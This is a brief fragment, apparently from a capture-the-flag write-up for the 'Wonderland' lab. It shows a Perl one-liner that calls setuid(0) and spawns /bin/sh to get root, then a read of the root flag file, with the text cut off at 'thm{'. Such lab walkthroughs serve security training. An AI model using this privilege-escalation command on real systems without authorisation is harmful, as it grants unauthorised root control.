 hatter@wonderland:~$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# hostname
wonderland
# whoami
root
# cat /home/alice/root.txt
thm{